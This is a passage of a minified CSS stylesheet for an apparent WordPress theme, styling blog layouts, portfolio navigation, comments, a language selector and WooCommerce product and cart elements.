section{width:100%;height:100vh;background-size:cover;background-position:center}.onepage-pagination{position:fixed;right:20px;top:50%;margin:-15px 0;list-style:none;z-index:999}.onepage-pagination li a{background:silver;width:6px;height:6px;margin:0 7px;-webkit-border-radius:50%;border-radius:50%;border:2px solid transparent;vertical-align:middle;display:inline-block;cursor:pointer;-webkit-transition-property:background,border;transition-property:background,border;-webkit-transition-duration:.2s;transition-duration:.2s;-webkit-transition-timing-function:ease-in-out;transition-timing-function:ease-in-out}.onepage-pagination li a:hover{background:rgba(0,0,0,.4)}.onepage-pagination li a.active{background:none;width:10px;height:10px;border-color:rgba(0,0,0,.8);cursor:default;margin-left:5px}.portfolio-post-navigation{margin-top:30px;margin-bottom:15px}.portfolio-post-navigation-block{background:#fff;width:100%;min-height:140px;margin-bottom:15px;position:relative;text-align:center}.portfolio-post-navigation-block .portfolio-btn{background:#343436;color:#fff;width:40px;height:140px;line-height:140px;vertical-align:middle;font-size:24px;float:left}.portfolio-post-navigation-block .content{height:140px;display:inline-table;text-align:center}.portfolio-post-navigation-block .content .wrap{display:table-cell;text-align:center;vertical-align:middle}.portfolio-post-navigation-block .content .wrap-center{display:inline-block;width:200px}.portfolio-post-navigation-block .content h3{font-size:18px;line-height:1.2}.portfolio-post-navigation-block .post-image{float:left}.portfolio-post-navigation-block .post-image img{max-height:140px;float:left}.portfolio-post-navigation-block:hover .portfolio-btn{background:#987f71}.portfolio-post-navigation-block.right .portfolio-btn{float:right}.portfolio-post-navigation-block.right .post-image{float:right}.recent-slider .slider-tape>.wrap>li img{-webkit-box-shadow:0 4px 9px rgba(0,0,0,.05);box-shadow:0 4px 9px rgba(0,0,0,.05)}.blog-posts-masonry,.blog-posts-classic{margin-top:30px;-webkit-transition:height .3s ease-in-out;transition:height .3s ease-in-out}.blog-posts-masonry.with-sorting,.blog-posts-classic.with-sorting{margin-top:10px}@media screen and (max-width:991px){.blog-posts-masonry,.blog-posts-classic{margin-top:0}}div.post-offset{margin:0;padding:0}div.post-offset article,div.post-offset .portfolio-item,div.post-offset .portfolio-item-2{margin:0}.blog-posts-masonry .gallery,.blog-posts-classic .gallery{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-bottom:20px!important}.blog-posts-masonry .gallery .gallery-item,.blog-posts-classic .gallery .gallery-item{display:inline-block;margin:0 5px 5px 0;margin-top:0px!important;text-align:center;vertical-align:top;width:100%;position:relative}.blog-posts-masonry .gallery .gallery-item img,.blog-posts-classic .gallery .gallery-item img{border:none!important;-webkit-transition:.3s;transition:.3s}.blog-posts-masonry .gallery .gallery-item .gallery-caption,.blog-posts-classic .gallery .gallery-item .gallery-caption{position:absolute;background:rgba(255,255,255,.8);padding:3px 10px;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);width:100%;overflow:hidden;text-overflow:ellipsis;width:100%;white-space:nowrap;-webkit-transition:.3s;transition:.3s;opacity:0;font-size:.8em;font-weight:400}.blog-posts-masonry .gallery .gallery-item:hover .gallery-caption,.blog-posts-classic .gallery .gallery-item:hover .gallery-caption{opacity:1}.blog-posts-masonry .gallery .gallery-item:hover img,.blog-posts-classic .gallery .gallery-item:hover img{opacity:.8}.blog-posts-masonry .gallery.gallery-columns-3 .gallery-item,.blog-posts-classic .gallery.gallery-columns-3 .gallery-item{max-width:-webkit-calc((100% - 5px * 2) / 3);max-width:calc((100% - 5px * 2) / 3)}.blog-posts-masonry .gallery.gallery-columns-3 .gallery-item:nth-of-type(3n+3),.blog-posts-masonry .gallery.gallery-columns-3 .gallery-item:last-of-type,.blog-posts-classic .gallery.gallery-columns-3 .gallery-item:nth-of-type(3n+3),.blog-posts-classic .gallery.gallery-columns-3 .gallery-item:last-of-type{margin-right:0}article.blog-item,.blog-item{width:100%;margin:20px 0 10px;position:relative}@media screen and (max-width:768px){article.blog-item,.blog-item{margin-top:15px;margin-bottom:0}}article.blog-item h3,.blog-item h3{text-align:inherit}article.blog-item h3 a,.blog-item h3 a{line-height:1.3;word-wrap:break-word}article.blog-item h3 a:hover,.blog-item h3 a:hover{opacity:.7}article.blog-item h3 span,.blog-item h3 span{margin-right:5px;font-size:20px;opacity:.6}article.blog-item .category a,.blog-item .category a{margin-top:0}article.blog-item .item-footer,.blog-item .item-footer{width:100%;min-height:50px;border-top:1px solid rgba(0,0,0,.08);line-height:50px;vertical-align:middle}article.blog-item .item-footer p,.blog-item .item-footer p{margin:0;line-height:inherit;vertical-align:middle}article.blog-item .item-footer.top,.blog-item .item-footer.top{min-height:50px;line-height:50px;margin:0;border:none}article.blog-item.blog-item-hovering,.blog-item.blog-item-hovering{min-height:200px;color:#fff}article.blog-item.blog-item-hovering .overlay,.blog-item.blog-item-hovering .overlay{width:100%;height:100%;position:absolute;top:0;left:0;opacity:0;visibility:hidden;-webkit-transition:.2s ease-in-out;transition:.2s ease-in-out;-webkit-transition-property:opacity,visibility;transition-property:opacity,visibility}article.blog-item.blog-item-hovering:hover .overlay,.blog-item.blog-item-hovering:hover .overlay{opacity:1;visibility:visible}article.blog-item.blog-item-hovering .blog-item-image-wrap,.blog-item.blog-item-hovering .blog-item-image-wrap{margin-bottom:0}article.blog-item.blog-item-hovering .overlay,.blog-item.blog-item-hovering .overlay{background:rgba(52,52,52,.5);visibility:visible;opacity:1;-webkit-transition-property:background;transition-property:background}article.blog-item.blog-item-hovering .overlay:hover,.blog-item.blog-item-hovering .overlay:hover{background:rgba(52,52,52,.7)}article.blog-item.blog-item-hovering .overlay,article.blog-item.blog-item-hovering footer,.blog-item.blog-item-hovering .overlay,.blog-item.blog-item-hovering footer{padding:25px}article.blog-item.blog-item-hovering .category a,.blog-item.blog-item-hovering .category a{border-color:rgba(255,255,255,.5);color:rgba(255,255,255,.7)}article.blog-item.blog-item-hovering h3,article.blog-item.blog-item-hovering h3 a,article.blog-item.blog-item-hovering p,.blog-item.blog-item-hovering h3,.blog-item.blog-item-hovering h3 a,.blog-item.blog-item-hovering p{color:inherit}@media screen and (min-width:769px){article.blog-item.blog-item-hovering h3,.blog-item.blog-item-hovering h3{max-width:60%;margin-left:0}}article.blog-item.blog-item-hovering p,.blog-item.blog-item-hovering p{color:#d9d9d9}article.blog-item.blog-item-hovering .item-footer,article.blog-item.blog-item-hovering .item-footer.top,.blog-item.blog-item-hovering .item-footer,.blog-item.blog-item-hovering .item-footer.top{width:100%;line-height:32px;padding-top:0;padding-bottom:0;position:absolute;bottom:0;left:0}article.blog-item.blog-item-boxed,.blog-item.blog-item-boxed{background:#fff;-webkit-transition:.2s ease-in-out;transition:.2s ease-in-out;-webkit-transition-property:opacity,z-index,-webkit-transform,-webkit-box-shadow;transition-property:opacity,z-index,-webkit-transform,-webkit-box-shadow;transition-property:opacity,transform,box-shadow,z-index;transition-property:opacity,transform,box-shadow,z-index,-webkit-transform,-webkit-box-shadow;z-index:1}article.blog-item.blog-item-boxed:hover,.blog-item.blog-item-boxed:hover{-webkit-box-shadow:0 5px 30px rgba(0,0,0,.12);box-shadow:0 5px 30px rgba(0,0,0,.12);z-index:2}article.blog-item.blog-item-boxed .blog-item-content,article.blog-item.blog-item-boxed .item-footer,article.blog-item.blog-item-boxed .item-footer.top,.blog-item.blog-item-boxed .blog-item-content,.blog-item.blog-item-boxed .item-footer,.blog-item.blog-item-boxed .item-footer.top{padding-left:5%;padding-right:5%}article.blog-item.blog-item-boxed .item-footer.top,.blog-item.blog-item-boxed .item-footer.top{min-height:50px;line-height:50px}article.blog-item.blog-item-shadow,.blog-item.blog-item-shadow{-webkit-box-shadow:0 5px 20px rgba(0,0,0,.06);box-shadow:0 5px 20px rgba(0,0,0,.06)}.blog-item-image-wrap:after{content:'';display:table;clear:both}.blog-item-image-wrap iframe{width:100%;height:230px}.blog-item-image-wrap img{width:100%;float:left}.blog-item-blockquote-wrap blockquote{font-size:18px;margin:0;padding-top:5px;line-height:1.45;border-top:none;color:#222}.blog-item-blockquote-wrap blockquote:after{margin-top:-15px}.blog-item-content{padding:5% 0}.blog-item-content>:first-child{margin-top:0}.blog-item-content>:last-child{margin-bottom:0}.blog-post{margin:30px 0}.blog-post .blog-post-text p{margin:25px 0}.blog-slider{width:100%;padding:0}.blog-slider .owl-stage{padding:0}.blog-slider .owl-stage .owl-item img{width:100%}.blog-slider .owl-controls .owl-nav .owl-prev,.blog-slider .owl-controls .owl-nav .owl-next{background:#222;width:30px;height:30px;line-height:30px;margin:0;top:20px;left:auto;right:20px;font-size:15px}.blog-slider .owl-controls .owl-nav .owl-prev{right:54px}.blog-posts-classic .blog-item h3{font-size:24px}.blog-posts-classic .blog-item-content{padding:30px 0}.blog-posts-classic .blog-item.blog-item-boxed .blog-item-content,.blog-posts-classic .blog-item.blog-item-boxed footer.item-footer{padding-right:30px;padding-left:30px}.single .byline,.group-blog .byline{display:inline}.page-content,.entry-content,.entry-summary{margin:0 auto}.post .entry-content{margin-top:50px;margin-bottom:30px}.post .entry-content a:not(.wp-block-button__link){color:#987f71}.post .entry-content a:not(.wp-block-button__link):hover{text-decoration:underline}@media screen and (min-width:1025px){.entry-content>*:not(.vc_row):not(.vc_clearfix){margin-top:28px;margin-bottom:28px}.entry-content>*:not(.vc_row):not(.vc_clearfix):first-child{margin-top:0}.entry-content>*:not(.vc_row):not(.vc_clearfix):last-child{margin-bottom:0}}.entry-content figcaption{padding:.3rem;font-size:.98em;margin:0}.post{margin-bottom:0}article.page{margin:0}.page-links{clear:both;margin:0 0 1.5em}.single-post .widget_argenta_about_author{padding-top:20px}footer.entry-footer{line-height:1;vertical-align:middle}footer.entry-footer .category{line-height:inherit}footer.entry-footer .category a{margin-top:0;margin-bottom:4px;padding-top:7px;padding-bottom:7px}footer.entry-footer .tag-wrap a{margin-bottom:4px;margin-top:0;padding-top:9px;padding-bottom:9px}footer.entry-footer .share-btn{background:rgba(0,0,0,.08);margin-bottom:5px;margin-left:5px;padding:9px 30px 9px 15px;display:inline-block;font-size:13px;position:relative;cursor:pointer;-webkit-transition:background .1s ease-in-out;transition:background .1s ease-in-out}footer.entry-footer .share-btn .select-title{padding:0}footer.entry-footer .share-btn ul.select-menu{left:0;top:35px}footer.entry-footer .share-btn:after,footer.entry-footer .share-btn:before{content:'';width:2px;height:7px;border:2px solid #696971;border-left:none;border-right:none;position:absolute;top:9px;right:14px}footer.entry-footer .share-btn:before{border-bottom:0;top:19px}footer.entry-footer .share-btn:hover{background:rgba(0,0,0,.1)}@media screen and (max-width:768px){footer.entry-footer>.left{width:100%}footer.entry-footer>.right{margin-top:10px;float:left}footer.entry-footer>.right a{margin:5px 5px 0 0}}.post-widget{padding-top:30px}.toggle{margin-top:30px;margin-bottom:30px}.toggle>.vc_col-md-6{overflow:hidden}.toggle-post{background:rgba(0,0,0,.05);width:100%;height:140px}.toggle-post th,.toggle-post td{padding:0;border:none}.toggle-post:hover{background:rgba(0,0,0,.1);-webkit-transition:background .1s ease-in-out;transition:background .1s ease-in-out}.toggle-post:hover .arrow{background:rgba(0,0,0,.7)}.toggle-post .arrow{background:#343436;color:#fff;width:40px;min-width:40px;height:100%;text-align:center;font-size:25px;-webkit-transition:background .1s ease-in-out;transition:background .1s ease-in-out}.toggle-post .image{height:140px;white-space:nowrap;overflow:hidden}.toggle-post .image img{min-height:140px;min-width:200px}.toggle-post .content{padding:0 25px}.toggle-post .content h3{line-height:1.2;max-height:3.6em;overflow:hidden}h3.related-post-heading{margin-bottom:25px;margin-top:45px}.related-posts{margin-bottom:35px}.post .entry-content>*:first-child,.comments-area .comment-content>*:first-child{margin-top:0}.post{margin-top:0}.post .entry-content p:first-of-type{margin-top:0}.post .entry-content p:last-of-type{margin-bottom:0}.post h2 a:hover{text-decoration:underline}.post .comments-link a{font-size:13px;margin-left:15px}.post .comments-link a:hover{color:#987f71;text-decoration:underline}form.post-password-form{text-align:left}form.post-password-form label{font-weight:600;margin:15px 0}form.post-password-form label input{margin-top:5px}form.post-password-form input[type="submit"]{margin-top:15px}.comment-content a{word-wrap:break-word}.bypostauthor{display:block}.comments-title{margin-bottom:25px}.comments-area .comment-list{margin:0 0 55px;padding:0;border-bottom:1px solid #ebebeb;overflow:hidden;list-style:none}.comments-area ul.children{margin-left:0;padding-left:100px;list-style:none}.comments-area ul.children .comment{border-top:none}.comments-area .comment-line{background:#ebebeb;width:300%;margin:4px 0 0 0;padding:0;position:relative;left:-200%}.comments-area .comment-body{padding:22px 0 0 105px;position:relative}.comments-area .comment-body .comment-awaiting-moderation{font-size:14px}.comments-area .comment-body .comment-author img{width:80px;height:80px;-webkit-border-radius:50%;border-radius:50%;display:block;position:absolute;top:28px;left:0}.comments-area .comment-body .comment-author h4,.comments-area .comment-body .comment-author .widget_calendar caption,.widget_calendar .comments-area .comment-body .comment-author caption{display:inline-block}.comments-area .comment-body .comment-author .says{display:none}.comments-area .comment-body .comment-meta{margin-top:4px}.comments-area .comment-body .comment-meta time,.comments-area .comment-body .comment-meta a{color:#8a8a8b;font-size:14px}.comments-area .comment-body .comment-meta a:hover{text-decoration:underline}.comments-area .comment-body .comment-content{display:inline-block;margin-bottom:15px}.comments-area .comment-body .reply a,.comments-area .comment-body a.comment-edit-link{font-size:14px;margin-left:14px}.comments-area .comment-body .reply a:hover,.comments-area .comment-body a.comment-edit-link:hover{text-decoration:underline}.comments-area .comment-body .reply{display:inline-block}.comments-area .comment-respond{margin-top:10px}.comments-area .comment-respond h3{display:inline-block}.comments-area .comment-respond .reply-cancle{display:inline-block;margin-left:15px}.comments-area .comment-respond .reply-cancle a{font-size:14px}.comments-area .comment-respond a:hover{text-decoration:underline}.comments-area .comment-respond form#commentform{margin-top:25px;margin-bottom:0}.comments-area .comment-respond button.submit-comment{margin-top:0}body #lang_sel{width:100%}body #lang_sel ul li{width:100%}body #lang_sel ul li a{padding:10px 15px}body #lang_sel ul li>ul{width:100%;top:45px}body #lang_sel a.lang_sel_sel{background:transparent;position:relative}body #lang_sel a.lang_sel_sel:after{content:'\f104';font-size:13px;font-family:Ionicons;color:rgba(0,0,0,.4);position:absolute;right:15px;top:12px}body #lang_sel_list.lang_sel_list_vertical{width:100%;height:auto;overflow:hidden;z-index:10}body #lang_sel_list.lang_sel_list_vertical ul,body #lang_sel_list.lang_sel_list_vertical li{width:100%}body #lang_sel_list.lang_sel_list_vertical ul{border-top-style:dotted;border-color:rgba(0,0,0,.2)}body #lang_sel_list.lang_sel_list_vertical ul li a{background:transparent;padding:15px 0;border-left:none;border-right:none;border-bottom-style:dotted;border-color:rgba(0,0,0,.2)}body #lang_sel_list.lang_sel_list_vertical ul li a.lang_sel_sel{border-color:rgba(0,0,0,.2)}body #lang_sel_list.lang_sel_list_vertical ul li a:hover{background:transparent;color:rgba(0,0,0,.5)}body #lang_sel_list.lang_sel_list_horizontal{width:100%;z-index:10}body #lang_sel_list.lang_sel_list_horizontal ul{border:none}body #lang_sel_list.lang_sel_list_horizontal li a{background:transparent;margin-right:15px;margin-bottom:5px}body #lang_sel_list.lang_sel_list_horizontal li a:hover{background:transparent;opacity:.7}body #lang_sel_footer{background:#38383a;border:none;border-top:1px solid rgba(0,0,0,.1)}body #lang_sel_footer ul li a{background:transparent;color:#fff}body #lang_sel_footer ul li a:hover{background:rgba(255,255,255,.1)}body #lang_sel_footer ul li a span{color:#fff}body #lang_sel_footer ul li a.lang_sel_sel{background:rgba(255,255,255,.1);color:#fff}body #lang_sel_footer ul li a.lang_sel_sel:hover{background:rgba(255,255,255,.1)}.site-footer #lang_sel a.lang_sel_sel{border-color:rgba(255,255,255,.15);color:rgba(255,255,255,.6)}.site-footer #lang_sel a.lang_sel_sel:hover{background:transparent;border-color:rgba(255,255,255,.2);color:#fff}.site-footer #lang_sel a.lang_sel_sel:hover:after{color:rgba(255,255,255,.4)}.site-footer #lang_sel a.lang_sel_sel:after{color:rgba(255,255,255,.2)}.site-footer #lang_sel ul li>ul{z-index:2;border-top-color:#272729;top:46px}.site-footer #lang_sel ul li>ul li a{background:#272729;border-color:#202021;color:rgba(255,255,255,.6)}.site-footer #lang_sel ul li>ul li a:hover{background:#343436}.site-footer #lang_sel_list.lang_sel_list_vertical ul{border-color:rgba(255,255,255,.15)}.site-footer #lang_sel_list.lang_sel_list_vertical ul li a{color:rgba(255,255,255,.7);border-color:rgba(255,255,255,.15)}.site-footer #lang_sel_list.lang_sel_list_vertical ul li a.lang_sel_sel{border-color:rgba(255,255,255,.15)}.site-footer #lang_sel_list.lang_sel_list_vertical ul li a:hover{background:transparent;color:#fff}.site-footer #lang_sel_list.lang_sel_list_horizontal li a{color:#fff}.site-footer #lang_sel_list.lang_sel_list_horizontal li a:hover{color:#fff}.wp-caption{margin-bottom:1.5em;max-width:100%}.wp-caption img[class*="wp-image-"]{display:block;margin-left:auto;margin-right:auto}.wp-caption .wp-caption-text{margin:.8075em 0}.wp-caption-text{text-align:center}.page-content .wp-smiley,.entry-content .wp-smiley,.comment-content .wp-smiley{border:none;margin-bottom:0;margin-top:0;padding:0}.text-left,p.text-left{text-align:left}.text-right,p.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.left{float:left}.right{float:right}.half-width{width:50%}.full-width{width:100%}.full-vh{height:100vh}.middle{position:absolute;top:50%;left:50%}.hidden{display:none}.visible{visibility:visible}.inline{display:inline-block}.uppercase{text-transform:uppercase}.lowercase{text-transform:lowercase}.block-centered{display:table;width:100%;height:100%}.block-centered .content{display:table-cell;width:100%;height:100%;vertical-align:middle}@-webkit-keyframes bounce{0%,20%,50%,80%,100%{-webkit-transform:translateY(0);transform:translateY(0)}40%{-webkit-transform:translateY(-30px);transform:translateY(-30px)}60%{-webkit-transform:translateY(-15px);transform:translateY(-15px)}}@keyframes bounce{0%,20%,50%,80%,100%{-webkit-transform:translateY(0);transform:translateY(0)}40%{-webkit-transform:translateY(-30px);transform:translateY(-30px)}60%{-webkit-transform:translateY(-15px);transform:translateY(-15px)}}div.bounce-item{-webkit-animation:bounce 2s infinite;animation:bounce 2s infinite}input.brand-color,input[type="submit"].brand-color,button.brand-color,a.brand-color,div.brand-color,span.brand-color{color:#987f71}input.brand-color-hover:hover,input[type="submit"].brand-color-hover:hover,button.brand-color-hover:hover,a.brand-color-hover:hover,div.brand-color-hover:hover,span.brand-color-hover:hover{color:#987f71}.brand-color{color:#987f71}.brand-color-hover:hover{color:#987f71}input.brand-border-color,input[type="submit"].brand-border-color,button.brand-border-color,a.brand-border-color,div.brand-border-color,span.brand-border-color{border-color:#987f71}input.brand-border-color-hover:hover,input[type="submit"].brand-border-color-hover:hover,button.brand-border-color-hover:hover,a.brand-border-color-hover:hover,div.brand-border-color-hover:hover,span.brand-border-color-hover:hover{border-color:#987f71}.brand-border-color{border-color:#987f71}.brand-border-color-hover:hover{border-color:#987f71}input.brand-bg-color,input[type="submit"].brand-bg-color,button.brand-bg-color,a.brand-bg-color,div.brand-bg-color,span.brand-bg-color{background-color:#987f71}input.brand-bg-color-hover:hover,input[type="submit"].brand-bg-color-hover:hover,button.brand-bg-color-hover:hover,a.brand-bg-color-hover:hover,div.brand-bg-color-hover:hover,span.brand-bg-color-hover:hover{background-color:#987f71}.brand-bg-color{background-color:#987f71}.brand-bg-color-hover:hover{background-color:#987f71}@media screen and (max-width:768px){.phone-empty-block{min-height:240px}.arg-hide-border{border:none}}.vc_separator.wpb_content_element{width:-webkit-calc(100% + 30px);width:calc(100% + 30px);margin-left:-15px}.vc_col-lg-2_5th,.vc_col-lg-5th,.vc_col-md-2_5th,.vc_col-md-5th,.vc_col-sm-2_5th,.vc_col-sm-5th,.vc_col-xs-2_5th,.vc_col-xs-5th{position:relative;min-height:1px;padding-left:15px;padding-right:15px;-webkit-box-sizing:border-box;box-sizing:border-box}.vc_col-xs-5th,.vc_col-xs-2_5th{float:left}.vc_col-xs-5th{width:20%}.vc_col-xs-2_5th{width:10%}@media (min-width:768px){div.vc_col-sm-5th,div.vc_col-sm-2_5th{float:left}div.vc_col-sm-5th{width:20%}div.vc_col-sm-2_5th{width:40%}}@media (min-width:992px){div.vc_col-md-5th,div.vc_col-md-2_5th{float:left}div.vc_col-md-5th{width:20%}div.vc_col-md-2_5th{width:40%}}@media (min-width:1200px){div.vc_col-lg-5th,div.vc_col-lg-2_5th{float:left}div.vc_col-lg-5th{width:20%}div.vc_col-lg-2_5th{width:40%}}@media (min-width:769px){.scroll-top{right:30px;bottom:30px}}@media (max-width:768px){.phone-column .vc_column-inner{padding-left:15px!important;padding-right:15px!important}.arg-spacer{height:40px!important}div.vc_row.vc_row-flex{display:block}div.vc_row.vc_row-o-equal-height>.vc_column_container{width:100%;display:block;clear:both}div.vc_row.vc_row-o-equal-height>.vc_column_container>.vc_column-inner{display:block;padding-top:0}}.woocommerce #content .message-box{margin-top:0;margin-bottom:15px}.woocommerce #content .message-box a{background:none;margin:0 6px;padding:0}.woocommerce #content .message-box a:hover{text-decoration:underline}.woocommerce #content div.wc-single-page-message div.message-box:first-child{margin-top:35px}.woocommerce #content div.wc-single-page-message div.message-box:last-child{margin-bottom:35px}.woocommerce #content div.wc-cart-messages div.message-box:last-child{margin-bottom:50px}ul.cart_list.product_list_widget{margin-bottom:20px;list-style:none;line-height:1.1em}ul.cart_list.product_list_widget li{width:100%;min-height:50px;margin-top:10px;display:inline-block}ul.cart_list.product_list_widget li.empty{padding-top:10px;min-height:auto}ul.cart_list.product_list_widget li .image-wrap{position:relative;margin:2px 10px 0 0;float:left}ul.cart_list.product_list_widget li img{width:50px;display:block;margin:0;float:right}ul.cart_list.product_list_widget li a{color:#fff;font-size:14px;font-weight:700;display:inline}ul.cart_list.product_list_widget li a:hover{text-decoration:underline}ul.cart_list.product_list_widget li .quantity{width:auto;height:auto;font-size:13px;display:block;margin-top:5px}ul.cart_list.product_list_widget li .quantity .amount{display:inline}.widget_shopping_cart_content ul.cart_list li.mini_cart_item{width:290px}.widget_shopping_cart_content ul.cart_list li.mini_cart_item a{line-height:1.1;font-size:14px;color:#fff}.widget_shopping_cart_content ul.cart_list li.mini_cart_item a img{float:left;margin-right:10px}.widget_shopping_cart_content ul.cart_list li.mini_cart_item a.remove{color:#bebebe!important;width:0;margin-top:5px;text-align:center;float:right;font-size:0;position:relative;top:13px;right:15px}.widget_shopping_cart_content ul.cart_list li.mini_cart_item a.remove:hover{background:none;color:#c22!important;text-decoration:none}.widget_shopping_cart_content ul.cart_list li.mini_cart_item a.remove:after{content:"\f405";font-size:17px;font-family:'Ionicons'}.widget_shopping_cart_content ul.cart_list li.mini_cart_item .image-wrap{position:relative;margin:0;float:left}.widget_shopping_cart_content ul.cart_list li.mini_cart_item p{color:#999}.widget_shopping_cart_content ul.cart_list li.mini_cart_item dl.variation{border:none;display:inline-block;margin:0;padding:0;font-size:13px}.widget_shopping_cart_content ul.cart_list li.mini_cart_item dl.variation dt,.widget_shopping_cart_content ul.cart_list li.mini_cart_item dl.variation dd{float:left;display:inline-block}.widget_shopping_cart_content ul.cart_list li.mini_cart_item dl.variation dt{line-height:20px;font-weight:400;clear:left}.widget_shopping_cart_content ul.cart_list li.mini_cart_item dl.variation dd{margin:0 5px 0 0;padding:0;float:left}.widget_shopping_cart_content ul.cart_list li.mini_cart_item dl.variation dd p{margin:0;font-size:13px;line-height:20px}.widget_shopping_cart_content .total{color:#999;font-size:13px;padding:8px 0;margin-bottom:20px;border-top:1px dotted rgba(255,255,255,.1);border-bottom:1px dotted rgba(255,255,255,.1);overflow:hidden}.widget_shopping_cart_content .total strong{font-weight:400}.widget_shopping_cart_content .total p{width:auto;float:left;line-height:38px;font-size:13px;font-weight:400}.widget_shopping_cart_content .total .amount{float:right;color:#fff;font-weight:700}.widget_shopping_cart_content .buttons{margin-bottom:10px}.widget_shopping_cart_content .buttons:after{content:'';display:table;clear:both}.widget_shopping_cart_content .buttons a.button{width:48%;padding-left:0;padding-right:0;text-align:center;float:left;background:none;border-color:#fff;color:#fff}.widget_shopping_cart_content .buttons a.button:hover{background:#fff;color:#343436}.widget_shopping_cart_content .buttons a.button:first-child{margin-right:4%}.widget_shopping_cart_content .buttons a.button.empty{width:65%}.widget_shopping_cart_content .buttons a.button.checkout{border-color:#987f71;background:#987f71;color:#fff}.widget_shopping_cart_content .buttons a.button.checkout:hover{background:transparent;color:#987f71}.woocommerce #content .onsale,#content .woocommerce .onsale{height:30px;min-height:30px;margin:0;-webkit-border-radius:0;border-radius:0;padding:0 16px 0 20px;font-size:11px;line-height:30px;vertical-align:middle;display:block;z-index:2;top:20px;left:125px}.woocommerce #content .onsale.out,#content .woocommerce .onsale.out{background:#ccc}.woocommerce #content .onsale:before,#content .woocommerce .onsale:before{content:'';background:rgba(0,0,0,.2);height:30px;width:7px;position:absolute;top:0;left:0}.woocommerce #content .type-product,#content .woocommerce .type-product{margin-top:80px}.woocommerce #content .woocommerce-single-summary-wrap,#content .woocommerce .woocommerce-single-summary-wrap{padding-left:25px}@media screen and (max-width:768px){.woocommerce #content .woocommerce-single-summary-wrap,#content .woocommerce .woocommerce-single-summary-wrap{padding-left:15px}}.woocommerce #content div.product div.message-box:first-child,#content .woocommerce div.product div.message-box:first-child{margin-top:-25px}.woocommerce #content div.product div.images,#content .woocommerce div.product div.images{width:100%;margin-bottom:0;padding-left:105px;position:relative}.woocommerce #content div.product div.images.without-thumbs,#content .woocommerce div.product div.images.without-thumbs{padding-left:0}.woocommerce #content div.product div.images.without-thumbs .onsale,#content .woocommerce div.product div.images.without-thumbs .onsale{left:20px}.woocommerce #content div.product div.images a,#content .woocommerce div.product div.images a{width:auto}.woocommerce #content div.product div.images a img,#content .woocommerce div.product div.images a img{width:auto;max-width:none;display:block;margin:0 auto}.woocommerce #content div.product div.images .slider,#content .woocommerce div.product div.images .slider{padding:0}.woocommerce #content div.product div.images .slider .owl-item img,#content .woocommerce div.product div.images .slider .owl-item img{width:100%;display:inline;float:left;cursor:pointer}.woocommerce #content div.product div.images .slider .thumbs img,#content .woocommerce div.product div.images .slider .thumbs img{width:auto}.woocommerce #content div.product div.images .slider .owl-controls .owl-nav .owl-prev,.woocommerce #content div.product div.images .slider .owl-controls .owl-nav .owl-next,#content .woocommerce div.product div.images .slider .owl-controls .owl-nav .owl-prev,#content .woocommerce div.product div.images .slider .owl-controls .owl-nav .owl-next{background:transparent;color:#343436;font-size:30px}.woocommerce #content div.product div.images .slider .owl-controls .owl-nav .owl-prev:hover,.woocommerce #content div.product div.images .slider .owl-controls .owl-nav .owl-next:hover,#content .woocommerce div.product div.images .slider .owl-controls .owl-nav .owl-prev:hover,#content .woocommerce div.product div.images .slider .owl-controls .owl-nav .owl-next:hover{opacity:.7}.woocommerce #content div.product div.images .gallery .slider .owl-item img,#content .woocommerce div.product div.images .gallery .slider .owl-item img{width:auto;float:none}.woocommerce #content div.product div.images .gallery .slider .owl-controls .owl-nav .owl-prev,.woocommerce #content div.product div.images .gallery .slider .owl-controls .owl-nav .owl-next,#content .woocommerce div.product div.images .gallery .slider .owl-controls .owl-nav .owl-prev,#content .woocommerce div.product div.images .gallery .slider .owl-controls .owl-nav .owl-next{font-size:24px;color:#888}.woocommerce #content div.product div.images .gallery .slider .thumbs img,#content .woocommerce div.product div.images .gallery .slider .thumbs img{height:80px;display:inline-block}.woocommerce #content div.product div.images img,#content .woocommerce div.product div.images img{width:100%;height:100%;display:inline-block}.woocommerce #content div.product div.images .thumbnails,#content .woocommerce div.product div.images .thumbnails{width:70px;margin:0;padding:0;position:absolute;top:0;left:0}.woocommerce #content div.product div.images .thumbnails img,#content .woocommerce div.product div.images .thumbnails img{width:70px;height:auto;border:1px solid rgba(0,0,0,.15);-webkit-transition:.15s ease-in-out;transition:.15s ease-in-out;-webkit-transition-property:border-color,-webkit-box-shadow;transition-property:border-color,-webkit-box-shadow;transition-property:border-color,box-shadow;transition-property:border-color,box-shadow,-webkit-box-shadow;cursor:pointer;float:none}.woocommerce #content div.product div.images .thumbnails img:hover,#content .woocommerce div.product div.images .thumbnails img:hover{border-color:rgba(52,52,54,.7);-webkit-box-shadow:0 0 8px rgba(52,52,54,.4);box-shadow:0 0 8px rgba(52,52,54,.4)}.woocommerce #content div.product div.images .thumbnails .selected img,#content .woocommerce div.product div.images .thumbnails .selected img{border-color:rgba(52,52,54,.8);cursor:default}@media screen and (max-width:992px){.woocommerce #content div.product .onsale,#content .woocommerce div.product .onsale{left:0}.woocommerce #content div.product div.images,#content .woocommerce div.product div.images{padding-left:0}.woocommerce #content div.product div.images img,#content .woocommerce div.product div.images img{width:100%;height:auto}.woocommerce #content div.product div.images .thumbnails,#content .woocommerce div.product div.images .thumbnails{position:static;width:auto;text-align:center;margin:25px 0}.woocommerce #content div.product div.images .thumbnails img,.woocommerce #content div.product div.images .thumbnails .image,#content .woocommerce div.product div.images .thumbnails img,#content .woocommerce div.product div.images .thumbnails .image{display:inline-block;clear:none;margin:4px}.woocommerce #content div.product div.images .thumbnails .gallery-image,#content .woocommerce div.product div.images .thumbnails .gallery-image{margin:0 5px}}.woocommerce #content div.product .stock,#content .woocommerce div.product .stock{margin:0;margin-bottom:8px;color:#1f2023;font-size:14px}.woocommerce #content div.product table.variations,#content .woocommerce div.product table.variations{width:auto;margin-bottom:20px;text-align:left}.woocommerce #content div.product table.variations tr td,#content .woocommerce div.product table.variations tr td{padding-right:10px}.woocommerce #content div.product table.variations tr td.reset,#content .woocommerce div.product table.variations tr td.reset{text-align:right;padding-top:7px;padding-left:10px}.woocommerce #content div.product table.variations a.reset_variations,#content .woocommerce div.product table.variations a.reset_variations{font-size:13px}.woocommerce #content div.product table.variations a.reset_variations:hover,#content 